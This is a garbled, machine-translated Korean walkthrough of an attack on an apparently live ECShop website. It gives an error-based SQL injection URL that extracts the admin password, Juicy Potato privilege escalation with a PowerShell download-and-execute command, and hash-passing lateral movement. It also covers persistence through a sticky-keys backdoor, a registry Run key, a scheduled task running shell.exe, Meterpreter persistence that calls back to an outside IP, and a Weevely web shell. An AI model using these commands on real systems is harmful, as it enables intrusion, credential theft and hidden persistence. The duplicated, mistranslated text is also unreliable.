이 스테이션은 정말 크다. 아니,이 스테이션은 정말로 둥글다.





한 번의 주입



한 번의 주입



32 비트 만 읽을 수 있기 때문에 서브 스트링을 사용하여 별도로 읽습니다.

32 비트 만 읽을 수 있기 때문에 서브 스트링을 사용하여 별도로 읽습니다.

https://aaaaa.com/1.php?id=210%20and%20ExtractValue(1,concat(0x7e,(select

관리자 제한 1,1),0x7e))%20#의 비밀번호

https://aaaaa.com/1.php?id=210%20and%20ExtractValue(1,Concat(0x7e,substring (substring) ((evelect

관리자 제한 1,1), 30,35),0x7e)))%20#



편안한 느낌이 들었습니다. 이제 들어가서 속옷을 공개적으로 선택할 수 있습니다.

편안한 느낌이 들었습니다. 이제 들어가서 속옷을 공개적으로 선택할 수 있습니다.

0x02 쉘을 가져 와서 robots.txt를 참조하십시오

INURL:A.com 관리자

INURL:A.com 관리자





배경에 들어가면 나는 그것이 ECShop이라는 것을 알았습니다. 여기서 파일은 우회 된 이미지로 변경되었습니다.

는 재설정 된 것 같습니다

는 재설정 된 것 같습니다



여기서 나는 SQL 문을 실행할 수 있고 절대 경로 누출이 있음을 발견했습니다.



OK 방금 문장을 작성하십시오

OK 방금 문장을 작성하십시오





0x03 라이센스

0x03 라이센스  권한은 약간 낮습니다

권한은 약간 낮습니다



MySQL을 사용하는 다른 방법은 없습니다.

MySQL을 사용하는 다른 방법은 없습니다.



MySQL 권리를 높이려고 노력하십시오

MySQL 권리를 높이려고 노력하십시오



업로드 할 수없는 디렉토리를 제외하고 다른 모든 조건이 충족되므로 CS, PowerShell Online으로 이동하십시오.

업로드 할 수없는 디렉토리를 제외하고 다른 모든 조건이 충족되므로 CS, PowerShell Online으로 이동하십시오.



자세한 내용은 Juicy Potato를 사용하십시오. Sanhao 학생들의 기사를 참조하십시오. 원하는 clsid를 선택하십시오. 링크

자세한 내용은 Juicy Potato를 사용하십시오. Sanhao 학생들의 기사를 참조하십시오. 원하는 clsid를 선택하십시오. 링크

그러면 우리는 시스템 권한으로 PowerShell을 실행하고 있습니다

그러면 우리는 시스템 권한으로 PowerShell을 실행하고 있습니다

Shell Style.exe -p 'powerShell.exe -nop -w hidden -c \'iex ((New -Object net.webclient) .downloadString ( 'powerShell address')) \ ''-c {e60687f7f7-01a1-40AA -86AC -DB1CBF67334} 여기에 두 배가 인용문을 기억하십시오.



0x04 수평 침투



0x04 수평 침투  은 작업 그룹 환경이며 0.9를 스캔하며 웹이기도합니다. 다음은 해시 패스이며 해시를 잡기 위해 직접 전송됩니다. 현재 다음 계정이 있습니다

은 작업 그룹 환경이며 0.9를 스캔하며 웹이기도합니다. 다음은 해시 패스이며 해시를 잡기 위해 직접 전송됩니다. 현재 다음 계정이 있습니다

wiseadmin shopaccount mysql wiseadmin filetransfer demoadmin

WDAGUTINITYACCOUNT

일반 해시 배송-

웹이어야하는 데모, 그리고 0.7은 데이터베이스 서버 일 수 있습니다.

웹이어야하는 데모, 그리고 0.7은 데이터베이스 서버 일 수 있습니다.







모든 관리자 권한을 사용할 수 있습니다. 시스템을 얻으려면 SelectMyparent를 사용할 수 있습니다. 실제로 새로운 프로세스에서 시스템 프로세스의 아동 프로세스를 설정하는 것은 J입니다. 여기서 우리는 CS 말을 사용합니다. 먼저 Winlogon.exe의 PID를 확인하십시오.

당신은 그것이 500임을 알 수 있습니다

그런 다음 System.Exe를 업로드하고 Shell SelectMyparent.exe System.exe 500을 실행하십시오.

그런 다음 System.Exe를 업로드하고 Shell SelectMyparent.exe System.exe 500을 실행하십시오.

이 단계는 실제로 단어 수를 구성하는 것입니다.

이 단계는 실제로 단어 수를 구성하는 것입니다.



0x05 : 여기에서 권한이 유지되며 로컬 테스트를 수행합니다.





끈적 끈적한 키 백도어 끈적 끈

스티커 키는 동시에 두 개 이상의 키를 누르는 데 어려움이있는 사람들을 위해 설계된 컴퓨터에 사용되는 바로 가기 키를 나타냅니다. 끈적 끈적한 본드의 주요 기능은 시프트와 다른 키의 조합을 용이하게하는 것입니다. 스티커 키는 먼저 (예 : Shift)를 누르고 다른 키를 동시에 누르는 대신 다른 키를 누르지 않고 물리적 인 이유로 인해 여러 키를 동시에 누를 수없는 일부 사람들에게 편리합니다. 일반적인 컴퓨터는 시프트를 5 번 누를 때 끈적 끈적한 키 프롬프트가 있습니다.

스티커 키는 동시에 두 개 이상의 키를 누르는 데 어려움이있는 사람들을 위해 설계된 컴퓨터에 사용되는 바로 가기 키를 나타냅니다. 끈적 끈적한 본드의 주요 기능은 시프트와 다른 키의 조합을 용이하게하는 것입니다. 스티커 키는 먼저 (예 : Shift)를 누르고 다른 키를 동시에 누르는 대신 다른 키를 누르지 않고 물리적 인 이유로 인해 여러 키를 동시에 누를 수없는 일부 사람들에게 편리합니다. 일반적인 컴퓨터는 시프트를 5 번 누를 때 끈적 끈적한 키 프롬프트가 있습니다.



다음 명령을 사용하십시오





CD Wind 관리자에게 권한을 수정하십시오.

그런 다음 전체 제어로 수정하십시오.

그런 다음 전체 제어로 수정하십시오.



이제 우리는 5 번 연속으로 교대를 누르고 시스템 권한 CMD가 팝업됩니다.

이제 우리는 5 번 연속으로 교대를 누르고 시스템 권한 CMD가 팝업됩니다.

주입 백도어 등록

주입 백도어 등록

일반 사용자 권한에 따라 공격자는 레지스트리에 실행 해야하는 백도어 프로그램 또는 스크립트 경로를 작성합니다.

hkey_local_machine \ 소프트웨어 \ Microsoft \ Windows \ currentversion \ run

키 값은 임의로 설정할 수 있거나 다음 명령을 실행하여 시작 항목을 직접 추가 할 수 있습니다.

'hkey_local_machine \ 소프트웨어 \ microsoft \ Windows \ currentVersion \ run' /v

test /t reg_sz /d 'c: \ shell.exe'관리자가 시스템에 다시 로그인하면 백도어 프로그램이 실행됩니다.

계획 작업의 백도

계획 작업의 백도

명령 :schtasks /create /tn updater /tr c: \ shell.exe /sc 시간별 /mo 명령 위의 명령은 한 시간에 한 번 shell.exe를 실행하고 Win7 이하와 같은 시스템에서 schtasks 대신 AT 명령을 사용합니다.



미터 프리터 백도어

MeterPreter Run Persistence -U -I 5 -P 1234 -R 192.168.220.128 -A

자동으로 매칭을 시작합니다

Exploit/Multi/Handler 프록시에 연결하려면 -L % temp %를 사용하지 않으면 페이로드의 위치가 대상 호스트에 기록됩니다.

-P 페이로드 사용량, 기본값은 Windows/MeterPreter/Reverse_TCP입니다.

-S는 자동으로 트로이 목마를 서비스로 시작합니다 (시스템 권한 포함)

-T 대체 실행 템플릿을 사용할 수 있습니다

-U 사용자가 로그인하면 트로이 목마가 자동으로 시작됩니다.

-X 시스템 부츠가 부츠를 부팅 할 때 트로이 목마가 자동으로 시작됩니다.

-H이 도움말 메뉴

-각 연결 시도 (초) 사이의 시간 간격

-P 포트 Metasploit를 실행하는 시스템이 듣고 있습니다.

-R 시스템의 IP 연결을 듣고 있습니다.





단점은 바이러스 백신 소프트웨어로 감지하기 쉽고 대상 시스템에 새 VBS 파일을 생성 한 다음 매번 자동으로 시작한다는 것입니다. Web Backdoor, Weevely를 사용하여 Shell.php를 생성하여 테스트 할 수 있습니다.

Web Backdoor, Weevely를 사용하여 Shell.php를 생성하여 테스트 할 수 있습니다.



파일을 서버 디렉토리에 넣고 실행하십시오.

파일을 서버 디렉토리에 넣고 실행하십시오.



Weevely http://192.168.220.1/shell.phpshell은 도움을 볼 수 있습니다

Audit.etcpasswd | /etc /passwd audit.userfiles | 사용자/home audit.mapwebfiles에 따라 권한이있는 파일을 나열합니다 모든 웹 사이트 Shell.php |의 URL 링크를 열거하십시오 php 파일 shell.sh |를 쓰십시오 시스템 스크립트 시스템을 작성하십시오 시스템 정보 찾기 수집 .suidsgid | suid/sgid 파일 및 디렉토리 찾기 찾기 읽기 가능/쓰기/실행 파일 및 디렉토리 Backdoor.tcp | TCP 포트 백도어 백도어 .reversetcp | 리바운드 TCP 연결 BruteForce.sql | BLAST 지정된 데이터베이스 사용자 이름 및 비밀번호 BruteForce.sqlusers | 모든 데이터베이스 사용자 비밀번호 파일을 폭파하십시오. upload | 로컬 파일 파일을 업로드 .upload2web | 바이너리/ASCII 파일을 사이트 폴더를 대상으로 업로드하고 URL 파일을 열거합니다. 로컬 어휘 파일에서 원격 파일을 서면 형식으로 열거합니다. 파일 파일을 읽으십시오 .RM | 파일 파일 삭제 .Check | 원격 파일의 상태 (MD5 값, 크기, 권한 등) 파일. 다운로드 | 원격 바이너리/ASCII 파일을 로컬 sql.console |에 다운로드하십시오 SQL 콘솔 SQL.dump 시작 | 백업 데이터베이스, 즉 제한 NET.SCAN | 포트 스캔 net.phpproxy | 원격 PHP 프록시 네트를 설치하십시오. Ifaces | 원격 호스트 네트워크 인터페이스 정보 net.proxy | Windows 명령을 실행하려면 터널 통신 에이전트를 설치하십시오.

내장 명령을 보급하십시오

내장 명령을 보급하십시오

원래 링크에서 재 인쇄 : https://mp.weixin.qq.com/s?__biz=mzg2ndywmda1na==mid=mid=22474826idx=2SN=8F11B7CC12F6C5DFBB5eeeeb316f14f460ch KSM=CE67A31BF9102A0D70487584DC3C49141A376CC1B35C0659F3AE72BAA7E77E6DE7E0F916DB5SCENE=21#WECHAT_REDIGRECT

원래 링크에서 재 인쇄 : https://mp.weixin.qq.com/s?__biz=mzg2ndywmda1na==mid=mid=22474826idx=2SN=8F11B7CC12F6C5DFBB5eeeeb316f14f460ch KSM=CE67A31BF9102A0D70487584DC3C49141A376CC1B35C0659F3AE72BAA7E77E6DE7E0F916DB5SCENE=21#WECHAT_REDIGRECT

Recommended Comments